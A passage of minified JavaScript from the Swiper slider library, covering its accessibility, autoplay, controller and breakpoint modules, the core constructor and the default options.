t=this,i=t.params.a11y,n=(0,s.default)(e.target);t.navigation&&t.navigation.$nextEl&&n.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(i.lastSlideMessage):t.a11y.notify(i.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&n.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(i.firstSlideMessage):t.a11y.notify(i.prevSlideMessage)),t.pagination&&n.is((0,a.classesToSelector)(t.params.pagination.bulletClass))&&n[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop&&e.navigation){var t=e.navigation,i=t.$nextEl,n=t.$prevEl;n&&n.length>0&&(e.isBeginning?(e.a11y.disableEl(n),e.a11y.makeElNotFocusable(n)):(e.a11y.enableEl(n),e.a11y.makeElFocusable(n))),i&&i.length>0&&(e.isEnd?(e.a11y.disableEl(i),e.a11y.makeElNotFocusable(i)):(e.a11y.enableEl(i),e.a11y.makeElFocusable(i)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(i){var n=(0,s.default)(i);e.a11y.makeElFocusable(n),e.params.pagination.renderBullet||(e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.paginationBulletMessage.replace(/\{\{index\}\}/,n.index()+1)))})},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var n=e.$wrapperEl,r=n.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(n,r),e.a11y.addElLive(n,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription((0,s.default)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole((0,s.default)(e.slides),t.slideRole);var l,d,u=e.params.loop?e.slides.filter(function(t){return!t.classList.contains(e.params.slideDuplicateClass)}).length:e.slides.length;e.slides.each(function(i,n){var a=(0,s.default)(i),r=e.params.loop?parseInt(a.attr("data-swiper-slide-index"),10):n,o=t.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,u);e.a11y.addElLabel(a,o)}),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(d=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,r)),d&&d.length&&(e.a11y.makeElFocusable(d),"BUTTON"!==d[0].tagName&&(e.a11y.addElRole(d,"button"),d.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(d,t.prevSlideMessage),e.a11y.addElControls(d,r)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",(0,a.classesToSelector)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,i=this;i.a11y.liveRegion&&i.a11y.liveRegion.length>0&&i.a11y.liveRegion.remove(),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.off("keydown",i.a11y.onEnterOrSpaceKey),t&&t.off("keydown",i.a11y.onEnterOrSpaceKey),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.off("keydown",(0,a.classesToSelector)(i.params.pagination.bulletClass),i.a11y.onEnterOrSpaceKey)}},l={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){(0,a.bindModuleMethods)(this,{a11y:r({},o,{liveRegion:(0,s.default)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],22:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("ssr-window"),s=e("../../utils/utils");function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},a.apply(this,arguments)}var r={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=(0,s.nextTick)(function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()},i)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=(0,n.getDocument)();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})},onMouseLeave:function(){var e=this;e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,e.autoplay.run())},attachMouseEvents:function(){var e=this;e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",e.autoplay.onMouseEnter),e.$el.on("mouseleave",e.autoplay.onMouseLeave))},detachMouseEvents:function(){var e=this;e.$el.off("mouseenter",e.autoplay.onMouseEnter),e.$el.off("mouseleave",e.autoplay.onMouseLeave)}},o={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){(0,s.bindModuleMethods)(this,{autoplay:a({},r,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),(0,n.getDocument)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),(0,n.getDocument)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}};i.default=o},{"../../utils/utils":108,"ssr-window":20}],23:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("../../utils/utils");function s(){return s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},s.apply(this,arguments)}var a={LinearSpline:function(e,t){var i,n,s,a,r,o=function(e,t){for(n=-1,i=e.length;i-n>1;)e[s=i+n>>1]<=t?n=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=o(this.x,e),a=r-1,(e-this.x[a])*(this.y[r]-this.y[a])/(this.x[r]-this.x[a])+this.y[a]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new a.LinearSpline(t.slidesGrid,e.slidesGrid):new a.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,n,s=this,a=s.controller.control,r=s.constructor;function o(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),n=-s.controller.spline.interpolate(-t)),n&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),n=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(a))for(var l=0;l<a.length;l+=1)a[l]!==t&&a[l]instanceof r&&o(a[l]);else a instanceof r&&t!==a&&o(a)},setTransition:function(e,t){var i,s=this,a=s.constructor,r=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&(0,n.nextTick)(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){r&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(i=0;i<r.length;i+=1)r[i]!==t&&r[i]instanceof a&&o(r[i]);else r instanceof a&&t!==r&&o(r)}},r={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){(0,n.bindModuleMethods)(this,{controller:s({control:this.params.controller.control},a)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}};i.default=r},{"../../utils/utils":108}],24:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i){void 0===t&&(t="window");if(!e||"container"===t&&!i)return;var s=!1,a=(0,n.getWindow)(),r="window"===t?a.innerHeight:i.clientHeight,o=Object.keys(e).map(function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:r*t,point:e}}return{value:e,point:e}});o.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var l=0;l<o.length;l+=1){var d=o[l],u=d.point,c=d.value;"window"===t?a.matchMedia("(min-width: "+c+"px)").matches&&(s=u):c<=i.clientWidth&&(s=u)}return s||"max"};var n=e("ssr-window")},{"ssr-window":20}],25:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=a(e("./setBreakpoint")),s=a(e("./getBreakpoint"));function a(e){return e&&e.__esModule?e:{default:e}}var r={setBreakpoint:n.default,getBreakpoint:s.default};i.default=r},{"./getBreakpoint":24,"./setBreakpoint":26}],26:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this,t=e.activeIndex,i=e.initialized,s=e.loopedSlides,a=void 0===s?0:s,r=e.params,o=e.$el,l=r.breakpoints;if(!l||l&&0===Object.keys(l).length)return;var d=e.getBreakpoint(l,e.params.breakpointsBase,e.el);if(!d||e.currentBreakpoint===d)return;var u=d in l?l[d]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var c=u||e.originalParams,p=r.slidesPerColumn>1,f=c.slidesPerColumn>1,h=r.enabled;p&&!f?(o.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!p&&f&&(o.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&o.addClass(r.containerModifierClass+"multirow-column"),e.emitContainerClasses());var m=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||m);m&&i&&e.changeDirection();(0,n.extend)(e.params,c);var g=e.params.enabled;(0,n.extend)(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!g?e.disable():!h&&g&&e.enable();e.currentBreakpoint=d,e.emit("_beforeBreakpoint",c),v&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-a+e.loopedSlides,0,!1));e.emit("breakpoint",c)};var n=e("../../../utils/utils")},{"../../../utils/utils":108}],27:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n={checkOverflow:function(){var e=this,t=e.params,i=e.isLocked,n=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&n?e.isLocked=n<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}};i.default=n},{}],28:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this,t=e.classNames,i=e.params,n=e.rtl,s=e.$el,a=e.device,r=e.support,o=(l=["initialized",i.direction,{"pointer-events":r.pointerEvents&&!r.touch},{"free-mode":i.freeMode},{autoheight:i.autoHeight},{rtl:n},{multirow:i.slidesPerColumn>1},{"multirow-column":i.slidesPerColumn>1&&"column"===i.slidesPerColumnFill},{android:a.android},{ios:a.ios},{"css-mode":i.cssMode}],d=i.containerModifierClass,u=[],l.forEach(function(e){"object"==typeof e?Object.keys(e).forEach(function(t){e[t]&&u.push(d+t)}):"string"==typeof e&&u.push(d+e)}),u);var l,d,u;t.push.apply(t,o),s.addClass([].concat(t).join(" ")),e.emitContainerClasses()}},{}],29:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=a(e("./addClasses")),s=a(e("./removeClasses"));function a(e){return e&&e.__esModule?e:{default:e}}var r={addClasses:n.default,removeClasses:s.default};i.default=r},{"./addClasses":28,"./removeClasses":30}],30:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this,t=e.$el,i=e.classNames;t.removeClass(i.join(" ")),e.emitContainerClasses()}},{}],31:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("ssr-window"),s=C(e("../../utils/dom")),a=e("../../utils/utils"),r=e("../../utils/get-support"),o=e("../../utils/get-device"),l=e("../../utils/get-browser"),d=C(e("../../modules/resize/resize")),u=C(e("../../modules/observer/observer")),c=C(e("./modular")),p=C(e("./events-emitter")),f=C(e("./update/index")),h=C(e("./translate/index")),m=C(e("./transition/index")),v=C(e("./slide/index")),g=C(e("./loop/index")),b=C(e("./grab-cursor/index")),y=C(e("./manipulation/index")),w=C(e("./events/index")),_=C(e("./breakpoints/index")),E=C(e("./classes/index")),x=C(e("./images/index")),S=C(e("./check-overflow/index")),T=C(e("./defaults"));function C(e){return e&&e.__esModule?e:{default:e}}function M(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var k={modular:c.default,eventsEmitter:p.default,update:f.default,translate:h.default,transition:m.default,slide:v.default,loop:g.default,grabCursor:b.default,manipulation:y.default,events:w.default,breakpoints:_.default,checkOverflow:S.default,classes:E.default,images:x.default},O={},A=function(){function e(){for(var t,i,n=arguments.length,d=new Array(n),u=0;u<n;u++)d[u]=arguments[u];if(1===d.length&&d[0].constructor&&"Object"===Object.prototype.toString.call(d[0]).slice(8,-1)?i=d[0]:(t=d[0],i=d[1]),i||(i={}),i=(0,a.extend)({},i),t&&!i.el&&(i.el=t),i.el&&(0,s.default)(i.el).length>1){var c=[];return(0,s.default)(i.el).each(function(t){var n=(0,a.extend)({},i,{el:t});c.push(new e(n))}),c}var p=this;p.__swiper__=!0,p.support=(0,r.getSupport)(),p.device=(0,o.getDevice)({userAgent:i.userAgent}),p.browser=(0,l.getBrowser)(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach(function(e){var t=p.modules[e];if(t.params){var n=Object.keys(t.params)[0],s=t.params[n];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(n)>=0&&!0===i[n]&&(i[n]={auto:!0}),!(n in i)||!("enabled"in s))return;!0===i[n]&&(i[n]={enabled:!0}),"object"!=typeof i[n]||"enabled"in i[n]||(i[n].enabled=!0),i[n]||(i[n]={enabled:!1})}});var f,h,m=(0,a.extend)({},T.default);return p.useParams(m),p.params=(0,a.extend)({},m,O,i),p.originalParams=(0,a.extend)({},p.params),p.passedParams=(0,a.extend)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach(function(e){p.on(e,p.params.on[e])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=s.default,(0,a.extend)(p,{enabled:p.params.enabled,el:t,classNames:[],slides:(0,s.default)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(f=["touchstart","touchmove","touchend","touchcancel"],h=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(h=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:f[0],move:f[1],end:f[2],cancel:f[3]},p.touchEventsDesktop={start:h[0],move:h[1],end:h[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:(0,a.now)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var t,i,d,u=e.prototype;return u.enable=function(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))},u.disable=function(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))},u.setProgress=function(e,t){var i=this;e=Math.min(Math.max(e,0),1);var n=i.minTranslate(),s=(i.maxTranslate()-n)*e+n;i.translateTo(s,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()},u.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)});e.emit("_containerClasses",t.join(" "))}},u.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},u.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each(function(i){var n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)}),e.emit("_slideClasses",t)}},u.slidesPerViewDynamic=function(){var e=this,t=e.params,i=e.slides,n=e.slidesGrid,s=e.size,a=e.activeIndex,r=1;if(t.centeredSlides){for(var o,l=i[a].swiperSlideSize,d=a+1;d<i.length;d+=1)i[d]&&!o&&(r+=1,(l+=i[d].swiperSlideSize)>s&&(o=!0));for(var u=a-1;u>=0;u-=1)i[u]&&!o&&(r+=1,(l+=i[u].swiperSlideSize)>s&&(o=!0))}else for(var c=a+1;c<i.length;c+=1)n[c]-n[a]<s&&(r+=1);return r},u.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(n(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||n(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function n(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},u.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(""+i.params.containerModifierClass+n).addClass(""+i.params.containerModifierClass+e),i.emitContainerClasses(),i.params.direction=e,i.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),i.emit("changeDirection"),t&&i.update()),i},u.mount=function(e){var t=this;if(t.mounted)return!0;var i=(0,s.default)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var r=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},o=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=(0,s.default)(e.shadowRoot.querySelector(r()));return t.children=function(e){return i.children(e)},t}return i.children(r())}();if(0===o.length&&t.params.createElements){var l=(0,n.getDocument)().createElement("div");o=(0,s.default)(l),l.className=t.params.wrapperClass,i.append(l),i.children("."+t.params.slideClass).each(function(e){o.append(e)})}return(0,a.extend)(t,{$el:i,el:e,$wrapperEl:o,wrapperEl:o[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===o.css("display")}),!0},u.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},u.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,n=i.params,s=i.$el,r=i.$wrapperEl,o=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}),!1!==e&&(i.$el[0].swiper=null,(0,a.deleteProps)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){(0,a.extend)(O,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+(0,a.now)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach(function(t){return e.installModule(t)}),e):(e.installModule(t),e)},t=e,d=[{key:"extendedDefaults",get:function(){return O}},{key:"defaults",get:function(){return T.default}}],(i=null)&&M(t.prototype,i),d&&M(t,d),e}();Object.keys(k).forEach(function(e){Object.keys(k[e]).forEach(function(t){A.prototype[t]=k[e][t]})}),A.use([d.default,u.default]);var L=A;i.default=L},{"../../modules/observer/observer":102,"../../modules/resize/resize":103,"../../utils/dom":104,"../../utils/get-browser":105,"../../utils/get-device":106,"../../utils/get-support":107,"../../utils/utils":108,"./breakpoints/index":25,"./check-overflow/index":27,"./classes/index":29,"./defaults":32,"./events-emitter":33,"./events/index":34,"./grab-cursor/index":41,"./images/index":44,"./loop/index":47,"./manipulation/index":53,"./modular":57,"./slide/index":58,"./transition/index":66,"./translate/index":71,"./update/index":76,"ssr-window":20}],32:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};i.default=n},{}],33:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n={on:function(e,t,i){var n=this;if("function"!=typeof t)return n;var s=i?"unshift":"push";return e.split(" 